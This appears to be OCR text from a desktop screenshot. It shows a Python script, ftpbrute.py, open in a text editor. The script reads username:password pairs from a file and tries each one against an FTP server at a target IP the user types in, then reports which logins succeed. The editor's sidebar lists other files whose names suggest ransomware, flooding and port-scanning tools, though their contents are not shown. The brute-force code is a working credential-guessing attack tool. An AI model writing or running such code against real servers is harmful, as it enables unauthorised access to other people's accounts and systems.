 Activities
Text Editor
Jan 24 06:32
obelix
Trash
mac.py
ransom1.py
ransom.py
flooder.py
zip.py
0100
0010
1001
0110
.pscan.py.swp
pscan.py
WS
PC
Open
*ftpbrute.py
~
Save
*list.txt
*ftpbrute.py
ntu: ~
1 import ftplib
2
3 def bruteLogin(hostname,passwdFile):
4 try: pF=open(passwdFile, "r")
5 except: print("[!!] File does not exist!")
6 for line in pF.readlines():
7 try:
8 username=line.split(":")[0]
9 password=line.split(":")[1].strip("\n")
10 print("[+] Trying credentials: %s:%s"%(username,password))
11 ftp=ftplib.FTP(hostname)
12 login=ftp.login(username,password)
13 print("\n Success! We logged in using: %s:%s"%(username,password))
14 ftp.quit()
15 print("\n","\t"*2,"#"*75,"\n")
16 except:
17 print("[-] Username and Password NOT found!!")
18 print("\n","\t"*2,"#"*75,"\n")
19 print("\n","\t"*5"--->>> FTP Brute Force <<<---","\n")
20 host = input("[+] Enter the Target IP: ")
21 passwdFile = input("[+] Enter the directory or file name, should be like (username:password): ")
22 bruteLogin(host,passwdFile)
23
Python
Tab Width: 8
Ln 4, Col 35
INS